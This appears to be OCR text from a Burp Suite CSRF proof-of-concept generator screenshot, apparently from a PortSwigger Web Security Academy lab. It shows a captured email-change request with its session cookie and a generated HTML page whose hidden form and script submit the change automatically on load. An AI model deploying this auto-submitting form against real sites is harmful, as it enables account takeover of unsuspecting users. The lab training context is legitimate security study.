 CSRF PoC generator (as superuser)
Request to: https://ac9c1f4f1f3f92b2c0b2191500f30070.web-security-academy.net
Options
?
Pretty Raw Hex \n
INSPECTOR
?
1 POST /my-account/change-email HTTP/1.1
2 Host:
ac9c1f4f1f3f92b2c0b2191500f30070.web-security-academy.net
3 Cookie: session=JyqiIBmgl779QM4srkDMcguIvn0UXTdL
4 Content-Length: 51
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="97",
"Chromium";v="97"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://ac9c1f4f1f3f92b2c0b2191500f30070.web-security-academy
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
NAME VALUE
session JyqiIBmgl779QM4srk...
Remove Add...
Request Headers (20)
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac9c1f4f1f3f92b2c0b2191500f30070.web-security-academy.net/my-account/change-ema
6 <input type="hidden" name="email" value="a&#64;a&#46;a" />
7 <input type="hidden" name="csrf" value="mPTnDRsype8z9HNJCRPpCxPnev2qrUIU" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
? Search... 0 matches
Regenerate Test in browser Copy HTML Close